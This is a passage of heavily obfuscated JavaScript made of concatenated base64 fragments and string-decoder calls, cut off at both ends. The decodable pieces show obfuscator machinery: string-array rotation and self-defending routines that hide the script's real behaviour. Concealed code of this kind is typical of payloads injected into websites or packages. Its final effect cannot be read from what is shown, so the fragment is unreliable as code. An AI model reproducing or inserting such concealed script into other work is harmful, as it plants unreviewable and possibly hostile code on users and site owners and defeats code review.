0x22e)+'2InXSh0aGlzWydlUlBYQ3QnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsnRkFod0diJ109ZnV'+'uY3Rpb24oail7Zm9yKHZhciBrPTB4MCxs'+'PXRoaXNbJ05PQ2ZRbiddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydOT0NmUW4nXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'Tk9DZlFuJ11bJ2xlbmd0aCddO31yZXR1c'+'m4gaih0aGlzWydOT0NmUW4nXVsweDBdKT'+_0x1809488w(0x1cf))+('KF8weDMxNjg5MjRkKVsnamlhZXlrJ10oK'+'SxfMHgzMTY4OTI0ZFsnaG5PamVEJ109IS'+_0x1809488w(0x318)+'3J10oYyxiKSxfMHgzMTY4OTI0ZFsnR2dB'+'S0dQJ11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+'BGPV8weDMxNjg5MjRkO3doaWxlKCEhW10'+'pe3RyeXt2YXIgYz0tcGFyc2VJbnQoRigw'+_0x1809488w(0x32d)+'DB4NTk0LCdhTDBJJykpKnBhcnNlSW50KE'+'YoMHg0NDAsJ1AlSlEnKSkrcGFyc2VJbnQ'+_0x1809488w(0x2ae)+'bnQoRigweDYxOCwnNFEoWScpKSpwYXJzZ'+'UludChGKDB4NGRhLCc5NEpqJykpK3Bhcn'+'NlSW50KEYoMHg0ZGQsJ153MzMnKSkqLXB'+_0x1809488w(0x2e0)+'cGFyc2VJbnQoRigweDM2NSwnXVQoKScpK'+'SpwYXJzZUludChGKDB4MThlLCc2IUM5Jy'+'kpKy1wYXJzZUludChGKDB4NDFiLCdHTWh'+'AJykpKi1wYXJzZUludChGKDB4NDA5LCd0'+_0x1809488w(0x276)+'2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oKS'+'k7fWNhdGNoKGQpe2FbJ3B1c2gnXShhWyd'+_0x1809488w(0x197)+_0x1809488w(0x32b)+_0x1809488w(0x1f9)+'gweDIxZCwndXViaicpXT1mdW5jdGlvbih'+_0x1809488w(0x28a)+'RygweDU1MCwnXVQoKScpXT1mdW5jdGlvb'+_0x1809488w(0x2d6)+'EyLCdbM3pR')+('JyldPWZ1bmN0aW9uKG8scCl7cmV0dXJuI'+'G88cDt9LGNbRygweDFjNywnSVJhdScpXT'+'1mdW5jdGlvbihvLHApe3JldHVybiBvIT0'+'9cDt9LGNbRygweDUzMSwnI0hHNycpXT1H'+_0x1809488w(0x199)+'kk2UScpK0coMHgxMDksJ2pPME4nKStHKD'+_0x1809488w(0x1b3)+'oKScpLGNbRygweDI4NCwnZyE5dCcpXT1H'+'KDB4MWI3LCddJkc5JykrRygweDJjZiwnK'+'lFaYycpLGNbRygweDE2NywnXnczMycpXT'+_0x1809488w(0x1d3)+'9cDt9LGNbRygweDE0NiwnVVd5dScpXT1H'+_0x1809488w(0x1a6)+'DM2ZSwnbFVSIScpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDN'+'hMSwnVVd5dScpXT1HKDB4MjE3LCdtM2hy'+'JykrRygweDIzZiwnKDg1VicpLGNbRygwe'+'DNkYSwnY09jMycpXT1mdW5jdGlvbihvLH'+'Ape3JldHVybiBvPT09cDt9LGNbRygweDF'+'iZiwnUCVKUScpXT1mdW5jdGlvbihvLHAp'+'e3JldHVybiBvPj1wO30sY1tHKDB4MjUyL'+'CcwZzVSJyldPWZ1bmN0aW9uKG8scCl7cm'+'V0dXJuIG88PXA7fSxjW0coMHg0MTIsJ25'+'PcXMnKV09ZnVuY3Rpb24obyxwKXtyZXR1'+'cm4gbytwO30sY1tHKDB4MjFmLCdJejRnJ'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+'8tcDt9LGNbRygweDUxNSwnSXo0ZycpXT1'+_0x1809488w(0x274)+'I0hHNycpK0coMHgyMzMsJzBnNVInKStHK'+'DB4M2QyLCduT3FzJykrRygweDFlNCwndE'+_0x1809488w(0x2b9))+('MHgyMzQsJ00qV3cnKStHKDB4MjMyLCdFO'+'CRiJykrRygweDRhNSwndEk0NScpK0coMH'+_0x1809488w(0x2ec)+'mNywnXnczMycpXT1HKDB4MmI0LCd1dWJq'+'JykrRygweDViNiwnUCVKUScpK0coMHgyM'+_0x1809488w(0x1be)+'krRygweDYwZiwnckk2UScpK0coMHg1MjY'+'sJzNvZUUnKStHKDB4MzI3LCdtM2hyJykr'+'RygweDNmYSwnKlFaYycpK0coMHgzOGYsJ'+'2chOXQnKStHKDB4M2JiLCdEcHM3JykrRy'+'gweDQxYSwnYUwwSScpK0coMHg0MTYsJzN'+'vZUUnKStHKDB4MTJmLCczYkdrJykrJ0dC'+'JyxjW0coMHgxZDksJ1ZZS1onKV09ZnVuY'+_0x1809488w(0x2cc)+'NbRygweDQxZSwnQEJUTicpXT1HKDB4MjA'+'3LCcoODVWJykrRygweDJiZCwnak8wTicp'+'K0coMHgxOTEsJ1ZZS1onKStHKDB4MmU1L'+'CddVCgpJykrRygweDFmMiwnWzN6UScpK0'+'coMHg1OGUsJ3RJNDUnKStHKDB4NjEwLCd'+'PY04mJykrRygweDNhOCwnM29lRScpK0co'+'MHg1N2QsJ0U4JGInKStHKDB4NWUwLCdyZ'+'yNhJykrRygweDUxMSwnSXo0ZycpK0coMH'+_0x1809488w(0x31c)+_0x1809488w(0x1eb)+'MGEsJ14wWVcnKStHKDB4NGY0LCd5djZsJ'+_0x1809488w(0x30d)+'IsJyRbJUEnKStHKDB4NTI1LCdCY3NkJyk'+'rRygweDFjMCwnSDBKSCcpK0coMHgxNmEs'+_0x1809488w(0x172)+'ygweDFmNiwnUCVKUScpK0coMHgyMjEsJ3'+'RJNDUnKStH')+('KDB4NGJjLCckWyVBJykrRygweDNkNCwnI'+'0hHNycpK0coMHgyNGMsJ3khOHonKStHKD'+'B4MjE5LCd5djZsJykrRygweDFmZSwneXY'+'2bCcpK0coMHg0YTAsJ1szelEnKStHKDB4'+'NjA4LCddJkc5JykrRygweDJiYiwnbk9xc'+_0x1809488w(0x1f0)+'E3LCcwZzVSJykrRygweDEzOCwnWU1FZic'+_0x1809488w(0x1d0)+'LCcoODVWJykrRygweDMzZSwncmcjYScpK'+'0coMHg2MjcsJ0U4JGInKStHKDB4Mjk2LC'+_0x1809488w(0x29c)+'oMHgzYmUsJ0RwczcnKStHKDB4NWViLCdy'+'ZyNhJykrRygweDE0ZCwneXY2bCcpK0coM'+'Hg0YzksJ1AlSlEnKStHKDB4M2ZiLCdyZy'+'NhJykrRygweDJlYywnQmNzZCcpK0coMHg'+'yY2UsJyNIRzcnKStHKDB4MzE2LCcoODVW'+_0x1809488w(0x1aa)+'GMsJyRbJUEnKStHKDB4MzlhLCdJejRnJy'+'krRygweDNlYSwnZyE5dCcpK0coMHgyYmE'+'sJ2FMMEknKStHKDB4NDUzLCdJejRnJykr'+'RygweDJiOSwnSVJhdScpK0coMHg1ZmIsJ'+'zRRKFknKStHKDB4NDcyLCczYkdrJykrRy'+_0x1809488w(0x237)+'hOHonKStHKDB4NTQ1LCduT3FzJykrRygw'+'eDRjMiwnR3hQcycpK0coMHg0ZWIsJzYhQ'+'zknKStHKDB4NDgyLCdITWl3JykrRygweD'+'JmYiwnak8wTicpK0coMHg1YzYsJ1ZZS1o'+'nKStHKDB4MjI0LCdHTWhAJykrRygweDU1'+_0x1809488w(0x1ee)+_0x1809488w(0x19d)+_0x1809488w(0x1f2))+('K0coMHgxOTAsJ1lNRWYnKStHKDB4NWY0L'+'CdySTZRJykrRygweDVjNCwneXY2bCcpK0'+'coMHgxYTgsJ25PcXMnKStHKDB4MTFmLCd'+'bM3pRJykrRygweDI4YiwncmcjYScpK0co'+_0x1809488w(0x287)+_0x1809488w(0x2cd)+'gxNWUsJzNvZUUnKStHKDB4NGVhLCdHeFB'+_0x1809488w(0x259)+_0x1809488w(0x285)+'ykrRygweDQ0MiwnVVd5dScpK0coMHg2MD'+'EsJyRbJUEnKStHKDB4MTE5LCdNdXZJJyk'+'rRygweDJkYywnbFVSIScpK0coMHg0ZTUs'+'J3V1YmonKStHKDB4NDU2LCdyZyNhJykrR'+'ygweDE2NCwnKDg1VicpK0coMHgxZWQsJ2'+'VYUkUnKStHKDB4NTEzLCdqTzBOJykrRyg'+'weDYxYiwnbFVSIScpK0coMHgxYjMsJ14w'+'WVcnKStHKDB4MWEyLCdtM2hyJykrRygwe'+'DE0NSwnSVJhdScpK0coMHg0ZjcsJ2NPYz'+_0x1809488w(0x31d)+'hOCwnM2JHaycpK0coMHgyMGIsJ3JJNlEn'+'KStHKDB4NGZhLCddJkc5JykrRygweDJhM'+'iwnWU1FZicpK0coMHg1OWMsJ2chOXQnKS'+'tHKDB4NWE0LCckWyVBJykrRygweDVmOCw'+'nZTl5NicpK0coMHgyNzIsJ0dNaEAnKStH'+'KDB4MzFjLCdPY04mJykrRygweDRlMywnJ'+'mEwdScpK0coMHgxNDcsJ2FMMEknKStHKD'+'B4NTZkLCdJUmF1JykrRygweDVmMSwnSDB'+'KSCcpK0coMHgzYmEsJ1lNRWYnKStHKDB4'+'MTYyLCdyZyNhJykrRygweDIxZSwnVVd5d'+_0x1809488w(0x209)+'gwLCcoODVW')+('JykrRygweDU2YywnbFVSIScpK0coMHg0N'+_0x1809488w(0x1ea)+'krRygweDIxNiwnNFEoWScpK0coMHg0ZjM'+'sJ0BCVE4nKStHKDB4Mjg1LCcmYTB1Jykr'+'RygweDQ4MywnKDg1VicpK0coMHgyN2QsJ'+'1szelEnKStHKDB4MWFhLCdHTWhAJykrRy'+'gweDU4YywnJmEwdScpK0coMHgzMTksJ1l'+_0x1809488w(0x21c)+'eDNhZCwnNFEoWScpK0coMHgxMmQsJ11UK'+_0x1809488w(0x215)+'MyYywnQEJUTicpK0coMHgxZmQsJ14kVnY'+_0x1809488w(0x2dd)+_0x1809488w(0x2f2)+'StHKDB4MmViLCdIMEpIJykrRygweDU1Mi'+'wnQEJUTicpK0coMHgzZjgsJ3JnI2EnKSt'+'HKDB4NGMzLCdWWUtaJykrRygweDMwMSwn'+'SXo0ZycpK0coMHg1YzAsJzRRKFknKStHK'+'DB4MTk5LCd1dWJqJykrRygweDI3MCwnck'+'k2UScpK0coMHgzYzQsJ25PcXMnKStHKDB'+_0x1809488w(0x25c)+_0x1809488w(0x2ba)+_0x1809488w(0x22c)+_0x1809488w(0x309)+'5LCdWWUtaJykrRygweDIwZiwnM29lRScp'+'K0coMHg1NWQsJyNIRzcnKStHKDB4MTgxL'+'CdFOCRiJykrRygweDUyMSwnZVhSRScpK0'+'coMHgzNzAsJ3JnI2EnKStHKDB4MWZjLCd'+'HeFBzJykrRygweDQ2MCwnKDg1VicpK0co'+'MHgzYjYsJ3RJNDUnKStHKDB4MWE0LCcwZ'+'zVSJykrRygweDI5MCwnI0hHNycpK0coMH'+'g1ZGIsJ0lS')+(_0x1809488w(0x30b)+'DQ5NywnZVhSRScpK0coMHg1OTEsJ0lSYX'+'UnKStHKDB4NWUzLCdbM3pRJykrRygweDM'+_0x1809488w(0x330)+'KStHKDB4MmRmLCd5djZsJykrRygweDNmY'+_0x1809488w(0x2fe)+'tHKDB4MThmLCcwZzVSJykrRygweDQ5Niw'+'nZVhSRScpK0coMHg0N2UsJzRRKFknKStH'+_0x1809488w(0x314)+_0x1809488w(0x24b)+'B4MzZjLCcoODVWJykrRygweDI3MSwnJFs'+'lQScpK0coMHg1MjQsJzBnNVInKStHKDB4'+_0x1809488w(0x2bb)+'icpK0coMHg0MjIsJ1VXeXUnKStHKDB4Mm'+_0x1809488w(0x2d1)+_0x1809488w(0x1a1)+'LCcmYTB1JykrRygweDE4OCwnY09jMycpK'+'0coMHgxZTMsJ10mRzknKStHKDB4MmVmLC'+'ckWyVBJykrRygweDUyOSwneXY2bCcpK0c'+'oMHgzMzEsJ3V1YmonKStHKDB4NDRhLCdy'+'STZRJykrRygweDRmZiwnM29lRScpK0coM'+'Hg0ODcsJzNiR2snKStHKDB4MzQ0LCdnIT'+'l0JykrRygweDM0YSwnM2JHaycpKyhHKDB'+'4MTUyLCdyZyNhJykrRygweDYxNSwnXVQo'+'KScpK0coMHgyNzUsJ0gwSkgnKStHKDB4N'+'WFhLCdPY04mJykrRygweDE5ZCwnRTgkYi'+'cpK0coMHg0MzIsJ0RwczcnKStHKDB4MzY'+'0LCdZTUVmJykrRygweDU3YSwncmcjYScp'+_0x1809488w(0x2b0)+'CcjSEc3JykrRygweDIxMSwnSDBKSCcpK0'+_0x1809488w(0x293))+('J1ZZS1onKStHKDB4MTMxLCc0UShZJykrR'+'ygweDI2YywneXY2bCcpK0coMHgzNjYsJ0'+_0x1809488w(0x26a)+'weDFjYiwnMGc1UicpK0coMHgyNDgsJ1lN'+_0x1809488w(0x190)+'DIyOCwnNiFDOScpK0coMHgyMjksJ0BCVE'+'4nKStHKDB4NThiLCd0STQ1JykrRygweDQ'+'zNSwnSE1pdycpK0coMHg0M2MsJ3khOHon'+_0x1809488w(0x182)+_0x1809488w(0x20b)+'tHKDB4NWZmLCdVV3l1JykrRygweDFlNiw'+'nM29lRScpK0coMHgyMDQsJ09jTiYnKStH'+'KDB4M2M4LCdEcHM3JykrRygweDRhMSwnS'+'E1pdycpK0coMHg0MjcsJyZhMHUnKStHKD'+'B4NTI3LCczb2VFJykrRygweDQwMCwnZyE'+'5dCcpK0coMHgyMDEsJ0Jjc2QnKStHKDB4'+'NGU3LCcwZzVSJykrRygweDM1YiwndXVia'+'icpK0coMHgzZTksJ3V1YmonKStHKDB4MW'+'I5LCdsVVIhJykrRygweDNiMywnKDg1Vic'+_0x1809488w(0x15d)+_0x1809488w(0x325)+'0coMHg1ZGEsJ0RwczcnKStHKDB4MWIyLC'+'d0STQ1JykrRygweDM0MCwnI0hHNycpK0c'+_0x1809488w(0x196)+_0x1809488w(0x2f6)+'Hg0M2EsJ0Jjc2QnKStHKDB4MWVlLCduT3'+'FzJykrRygweDEzYSwnSXo0ZycpK0coMHg'+'1OTUsJ11UKCknKStHKDB4MTg2LCdqTzBO'+'JykrRygweDMwYSwnY09jMycpK0coMHgzY'+'jAsJ2xVUiEnKStHKDB4NGQ2LCdVV3l1Jy'+'krRygweDUy')+('ZSwndEk0NScpK0coMHgzNWQsJ14wWVcnK'+'StHKDB4MzA2LCdITWl3JykrRygweDRjNS'+_0x1809488w(0x166)+_0x1809488w(0x281)+'VllLWicpK0coMHgxZWIsJ0hNaXcnKStHK'+'DB4NDZkLCdWWUtaJykrRygweDI1MSwnVl'+'lLWicpK0coMHgyYTYsJ0hNaXcnKStHKDB'+'4Mzg3LCdsVVIhJykrRygweDVkMywnJFsl'+_0x1809488w(0x310)+_0x1809488w(0x2ca)+'cpK0coMHgyMTgsJ3JnI2EnKStHKDB4NTM'+'1LCcwZzVSJykrRygweDJkYiwnKDg1Vicp'+_0x1809488w(0x1f7)+'CdWWUtaJykrRygweDM5YywneXY2bCcpK0'+'coMHgyZDgsJypRWmMnKStHKDB4NTYzLCd'+_0x1809488w(0x1ad)+'MHgzNWMsJ0hNaXcnKStHKDB4NTk4LCd0S'+'TQ1JykrRygweDUyMiwnZTl5NicpK0coMH'+_0x1809488w(0x214)+'mJykrRygweDM0OSwnJFslQScpK0coMHgz'+'MjIsJzNvZUUnKStHKDB4NTFjLCdFOCRiJ'+'ykrRygweDRhMywndEk0NScpK0coMHgyZj'+_0x1809488w(0x2ee)+_0x1809488w(0x2f8)+'J0dNaEAnKStHKDB4NTU5LCczb2VFJykrR'+'ygweDJmMiwnWU1FZicpK0coMHg2M2EsJ1'+'VXeXUnKStHKDB4MWJhLCdWWUtaJykrRyg'+'weDU4ZiwnTSpXdycpK0coMHg1YTUsJ1ZZ'+'S1onKStHKDB4M2UxLCdjT2MzJykrRygwe'+'DRiMywnUCVKUScpK0coMHgzNjcsJ1ZZS1'+_0x1809488w(0x245))+('NGQyLCckWyVBJykrRygweDYwZCwnM2JHa'+'ycpK0coMHg0MTUsJ153MzMnKStHKDB4Mm'+'M4LCcmYTB1JykrRygweDJkZCwnKlFaYyc'+'pK0coMHgyNWIsJzYhQzknKStHKDB4MjU1'+'LCd1dWJqJykrRygweDUyMCwnI0hHNycpK'+'0coMHgyMWMsJ2VYUkUnKStHKDB4NTBjLC'+'deMFlXJykrRygweDIwNiwnRTgkYicpK0c'+'oMHgxMTMsJ3RJNDUnKStHKDB4MTY2LCdd'+_0x1809488w(0x1ac)+'Hg0NTAsJ14kVnYnKStHKDB4MzYyLCdeMF'+'lXJykrRygweDEwNCwneXY2bCcpK0coMHg'+'1MWYsJ14kVnYnKStHKDB4NGY2LCdEcHM3'+'JykrRygweDNmZCwnQmNzZCcpK0coMHg0N'+_0x1809488w(0x2ed)+'krRygweDMyZCwnXiRWdicpK0coMHhmZiw'+'nMGc1UicpK0coMHg0YzQsJzYhQzknKStH'+'KDB4MzRkLCddVCgpJykrRygweDFlMiwnY'+'UwwSScpK0coMHg0NTUsJyZhMHUnKStHKD'+'B4MmZmLCcjSEc3JykrRygweDIyYiwnVll'+'LWicpK0coMHg2MTcsJ0BCVE4nKStHKDB4'+_0x1809488w(0x1ce)+'icpK0coMHgzZGUsJ1szelEnKStHKDB4ND'+'M5LCdZTUVmJykrRygweDQyYiwndEk0NSc'+_0x1809488w(0x242)+'LCc0UShZJykrRygweDQ0ZiwnR3hQcycpK'+_0x1809488w(0x18a)+'cqUVpjJykrRygweDUwZiwnSXo0ZycpK0c'+'oMHg0NzEsJ1VXeXUnKStHKDB4MjQ1LCdC'+'Y3NkJykrRygweDEwMiwnbTNocicpK0coM'+'HgzODgsJ2FMMEknKStHKDB4M2UyLCdyZy'+'NhJykrRygw')+('eDQ0MSwneXY2bCcpK0coMHgxOWMsJ3khO'+'HonKStHKDB4NGNkLCdPY04mJykrRygweD'+'QxMSwnOTRKaicpK0coMHgzZmYsJ0Jjc2Q'+'nKStHKDB4MzRmLCczYkdrJykrRygweDE2'+'ZCwnOTRKaicpK0coMHgyN2MsJzBnNVInK'+'StHKDB4NDAxLCd5ITh6JykrRygweDNiNy'+'wnMGc1UicpK0coMHg1ZTIsJ2pPME4nKSt'+_0x1809488w(0x1db)+_0x1809488w(0x275)+'DB4MTFjLCdCY3NkJykrRygweDRmOSwnOT'+'RKaicpK0coMHg0MjAsJ3khOHonKStHKDB'+'4NDQ2LCdyZyNhJykrRygweDMyMSwnQmNz'+_0x1809488w(0x229)+'jAwLCd5djZsJykrRygweDVhMywnNiFDOS'+_0x1809488w(0x18f)+'3LCdjT2MzJykrRygweDIzOCwneXY2bCcp'+'K0coMHg1ZDYsJ11UKCknKStHKDB4NWE4L'+'CdQJUpRJykrRygweDRjZSwndEk0NScpK0'+'coMHg1YjcsJ3RJNDUnKStHKDB4MjZhLCd'+'dVCgpJykrRygweDVhZCwnKDg1VicpK0co'+_0x1809488w(0x320)+'2hyJykrRygweDU5OSwnI0hHNycpK0coMH'+'gzNmYsJzNiR2snKStHKDB4MjU4LCdJejR'+_0x1809488w(0x264)+'N2QsJ09jTiYnKStHKDB4MzU3LCdNdXZJJ'+_0x1809488w(0x2a4)+'YsJ0RwczcnKStHKDB4NjI2LCd1dWJqJyk'+'rRygweDRjMCwnT2NOJicpK0coMHgxMjAs'+_0x1809488w(0x249)+'ygweDU0YiwndXViaicpK0coMHgxMjQsJ1'+'1UKCknKStH')+('KDB4MmYxLCdtM2hyJykpKyhHKDB4MTA3L'+'Cczb2VFJykrRygweDM1ZiwnVVd5dScpK0'+'coMHgyMGUsJ2pPME4nKStHKDB4NTE0LCd'+'0STQ1JykrRygweDE1OSwnWzN6UScpK0co'+'MHgzMjAsJ20zaHInKStHKDB4MTIyLCdbM'+_0x1809488w(0x311)+_0x1809488w(0x25b)+'SJykrRygweDRmNSwnJmEwdScpK0coMHg1'+'MDIsJzk0SmonKStHKDB4NTY2LCdlOXk2J'+'ykrRygweDVmMCwnZVhSRScpK0coMHg0Y2'+_0x1809488w(0x23d)+'rRygweDU1MSwnWzN6UScpK0coMHgzZGYs'+'J0Jjc2QnKStHKDB4MjhmLCdyZyNhJykrR'+'ygweDNhYywnQEJUTicpK0coMHg0ZDEsJ1'+'lNRWYnKStHKDB4MzJiLCdhTDBJJykrRyg'+'weDE5MywneXY2bCcpK0coMHg0NGIsJ0Jj'+'c2QnKStHKDB4MjkxLCc2IUM5JykrRygwe'+'DRmYiwncmcjYScpK0coMHg1ODcsJypRWm'+'MnKStHKDB4MjhlLCd0STQ1JykrRygweDM'+'5MSwnXVQoKScpK0coMHg0NWQsJ1VXeXUn'+'KStHKDB4MjhkLCd5djZsJykrRygweDQ4N'+'SwnRHBzNycpK0coMHgzODYsJ1ZZS1onKS'+_0x1809488w(0x193)+_0x1809488w(0x225)+_0x1809488w(0x17c)+'VJhdScpK0coMHg2MWEsJ00qV3cnKStHKD'+'B4MTc4LCdHeFBzJykrRygweDEyZSwnNFE'+'oWScpK0coMHgxODQsJ0l6NGcnKStHKDB4'+_0x1809488w(0x223)+_0x1809488w(0x270)+'ExLCduT3Fz')+('JykrRygweDRhZiwnR3hQcycpK0coMHg1N'+'DIsJzNvZUUnKStHKDB4MmI4LCdnITl0Jy'+'krRygweDRjNiwnUCVKUScpK0coMHg1ZGU'+'sJ10mRzknKStHKDB4M2U3LCdIMEpIJykr'+'RygweDRkYiwnZyE5dCcpK0coMHgyNGYsJ'+'2chOXQnKStHKDB4MzI4LCduT3FzJykrRy'+_0x1809488w(0x2d8)+'wSkgnKStHKDB4MjlmLCckWyVBJykrRygw'+'eDMxOCwndXViaicpK0coMHg1YjMsJ0l6N'+'GcnKStHKDB4NWYzLCdCY3NkJykrRygweD'+'I1YSwnckk2UScpK0coMHg0MWQsJ0Jjc2Q'+_0x1809488w(0x265)+'MiwnSXo0ZycpK0coMHg0MmUsJ0U4JGInK'+_0x1809488w(0x28b)+'wneXY2bCcpK0coMHg1YzEsJ3JJNlEnKSt'+'HKDB4MjU2LCcoODVWJykrRygweDM4ZSwn'+'MGc1UicpK0coMHgyMzYsJ09jTiYnKStHK'+'DB4NWJiLCc0UShZJykrRygweDNjMSwnQE'+'JUTicpK0coMHgyY2IsJ2xVUiEnKStHKDB'+'4MTBhLCczb2VFJykrRygweDU3OSwnQEJU'+'TicpK0coMHgzMDksJ20zaHInKStHKDB4M'+_0x1809488w(0x2cf)+_0x1809488w(0x286)+'yLCdAQlROJykrRygweDRlYywnak8wTicp'+'K0coMHg0YjUsJzBnNVInKStHKDB4MWZhL'+'Cc2IUM5JykrRygweDM1YSwnJmEwdScpK0'+'coMHg1MWQsJ2pPME4nKStHKDB4Mzg1LCd'+'CY3NkJykrRygweDFjZCwnXSZHOScpK0co'+'MHg0MWMsJzNvZUUnKStHKDB4NGQwLCdZT'+'UVmJykrRygweDU0ZSwnNiFDOScpK0coMH'+_0x1809488w(0x2fb))+('RWYnKStHKDB4NjM5LCdNdXZJJykrRygwe'+_0x1809488w(0x186)+_0x1809488w(0x2f0)+'wNywnUCVKUScpK0coMHgyMGMsJ153MzMn'+'KStHKDB4MWM5LCdZTUVmJykrRygweDYyZ'+_0x1809488w(0x1a7)+'tHKDB4NDk1LCdWWUtaJykrRygweDI0ZSw'+_0x1809488w(0x175)+'KDB4NDBiLCddVCgpJykrRygweDFkMiwnR'+'HBzNycpK0coMHgzMTIsJ00qV3cnKStHKD'+'B4NTU1LCdlWFJFJykrRygweDU1MywnTSp'+'XdycpK0coMHgzNzksJ3RJNDUnKStHKDB4'+_0x1809488w(0x269)+'icpK0coMHg0NmMsJ0BCVE4nKStHKDB4MW'+_0x1809488w(0x312)+'pK0coMHg0ZjEsJ2VYUkUnKStHKDB4MWU1'+_0x1809488w(0x22f)+_0x1809488w(0x290)+'ddJkc5JykrRygweDVlNSwnbTNocicpK0c'+_0x1809488w(0x268)+'YTB1JykrRygweDIzMCwnY09jMycpK0coM'+'Hg2MDUsJyRbJUEnKStHKDB4MWMyLCdCY3'+_0x1809488w(0x202)+'1NTcsJ3V1YmonKStHKDB4MWZiLCd1dWJq'+_0x1809488w(0x1e1)+'mYsJ2chOXQnKStHKDB4MmU0LCdjT2MzJy'+_0x1809488w(0x188)+'sJyZhMHUnKStHKDB4NDU4LCc5NEpqJykr'+'RygweDU1NCwnKDg1VicpK0coMHgyNmUsJ'+'0dNaEAnKStHKDB4NTMzLCckWyVBJykrRy'+'gweDU5YSwn')+('ZTl5NicpK0coMHgyMDIsJ10mRzknKStHK'+'DB4NWQ1LCcqUVpjJykrRygweDM5ZCwnZV'+'hSRScpK0coMHgxZWMsJyg4NVYnKStHKDB'+'4NWI1LCdnITl0JykrRygweDJiZSwnXVQo'+_0x1809488w(0x23e)+'2I0LCdAQlROJykrRygweDRjOCwnR3hQcy'+'cpK0coMHgxMTUsJzRRKFknKStHKDB4Mzk'+'zLCd0STQ1JykrRygweDRjMSwnVllLWicp'+'K0coMHg1NDgsJ11UKCknKStHKDB4MThhL'+'CdEcHM3JykrRygweDIwOCwnSVJhdScpK0'+'coMHgxYmUsJzYhQzknKStHKDB4Mjg4LCd'+'eJFZ2JykrRygweDUxNywnVllLWicpK0co'+'MHg1ODMsJ3JnI2EnKStHKDB4NGZlLCdeJ'+_0x1809488w(0x27b)+'gxMTAsJ1VXeXUnKStHKDB4NDhhLCdFOCR'+_0x1809488w(0x2b7)+_0x1809488w(0x1fd)+_0x1809488w(0x283)+'IsJ0gwSkgnKStHKDB4NTY3LCdJUmF1Jyk'+_0x1809488w(0x2eb)+'J2pPME4nKStHKDB4NGU5LCdjT2MzJykrR'+_0x1809488w(0x2fa)+'YsJ3khOHonKV09ZnVuY3Rpb24obyxwKXt'+'yZXR1cm4gbytwO30sY1tHKDB4MzFkLCdy'+_0x1809488w(0x1b7)+'XJuIG8rcDt9LGNbRygweDM1MywnY09jMy'+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x1809488w(0x258)+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tHKDB4NDhjLCdnITl0JyldPWZ1bm'+_0x1809488w(0x16a))+(_0x1809488w(0x2a2)+'iwnMGc1UicpXT1HKDB4ZmIsJ0Jjc2QnKS'+'sncy8nLGNbRygweDQ4NCwnXnczMycpXT1'+'HKDB4MjUwLCdPY04mJykrRygweDYyMCwn'+'WU1FZicpK0coMHg0NDUsJ3JnI2EnKStHK'+'DB4Mzk2LCdVV3l1JykrRygweDNjMCwnXn'+'czMycpK0coMHg0NmEsJ1szelEnKStHKDB'+'4MTA2LCczb2VFJykrRygweDJjNSwnZVhS'+'RScpK0coMHg0N2IsJ2pPME4nKStHKDB4M'+'jY3LCdCY3NkJykrRygweDNiNSwnJFslQS'+'cpK0coMHgxMzMsJzRRKFknKStHKDB4MTN'+'lLCdySTZRJykrRygweDJhYywnXVQoKScp'+'K0coMHg2MzQsJ11UKCknKStHKDB4MzI0L'+_0x1809488w(0x256)+'coMHg0OTgsJ0dNaEAnKStHKDB4NWQyLCc'+'jSEc3JykrRygweDU2MSwnVVd5dScpK0co'+'MHgzY2YsJ2xVUiEnKStHKDB4MjllLCddV'+'CgpJykrRygweDNhMiwndXViaicpK0coMH'+_0x1809488w(0x307)+'zJykrRygweDFlYSwnbk9xcycpK0coMHg1'+_0x1809488w(0x250)+'ykrRygweDNjYiwnT2NOJicpK0coMHgzN2'+_0x1809488w(0x248)+'rRygweDVjZSwnYUwwSScpK0coMHgzZDcs'+_0x1809488w(0x2d7)+'ygweDE0ZSwnM29lRScpK0coMHgyNzgsJ0'+_0x1809488w(0x2a0)+'weDU2ZiwnRTgkYicpK0coMHgxNjUsJ0l6'+'NGcnKStHKDB4NGRjLCcoODVWJykrRygwe'+'DEyMywnSE1pdycpK0coMHgzOTUsJzNvZU'+'UnKStHKDB4')+('MjYwLCdbM3pRJykrRygweDQwYywnT2NOJ'+_0x1809488w(0x1cc)+'Y5LCd5djZsJykrRygweDRjZiwnKlFaYyc'+_0x1809488w(0x20d)+'LCczYkdrJykrRygweDU3NSwnUCVKUScpK'+'0coMHgxZmYsJzNvZUUnKStHKDB4NTgwLC'+_0x1809488w(0x20c)+'oMHg0YTgsJzNvZUUnKStHKDB4NDU5LCdu'+_0x1809488w(0x24c)+_0x1809488w(0x1d1)+'hyJykrRygweDEyYywnR01oQCcpK0coMHg'+'zZDEsJ1lNRWYnKStHKDB4NTZhLCcoODVW'+_0x1809488w(0x2e3)+'zEsJyg4NVYnKStHKDB4NjIyLCdhTDBJJy'+_0x1809488w(0x1cd)+_0x1809488w(0x288)+_0x1809488w(0x1ca)+'10mRzknKStHKDB4NDBkLCd0STQ1JykrRy'+'gweDYxNiwnZTl5NicpK0coMHg0OTQsJ14'+'wWVcnKStHKDB4MTAxLCdedzMzJykrRygw'+'eDFkOCwnJFslQScpK0coMHgyNzMsJzNvZ'+'UUnKStHKDB4MjU5LCd5djZsJykrRygweD'+_0x1809488w(0x181)+'nKStHKDB4MzdjLCdtM2hyJykrRygweDJj'+'NiwnNFEoWScpK0coMHg0OGUsJ1szelEnK'+_0x1809488w(0x15f)+'wnXiRWdicpK0coMHg0MmYsJ1lNRWYnKSt'+_0x1809488w(0x279)+'SDBKSCcpK0coMHg0MjQsJ0hNaXcnKStHK'+'DB4NDZiLCc5NEpqJykrRygweDE2ZSwncm'+_0x1809488w(0x273))+(_0x1809488w(0x222)+'3pRJykrRygweDEwYywnak8wTicpK0coMH'+_0x1809488w(0x1bc)+'RJykrRygweDFkZCwnJmEwdScpK0coMHgy'+'ZmUsJzNiR2snKStHKDB4MTA1LCcoODVWJ'+'ykrRygweDM3ZSwnTSpXdycpK0coMHgzYT'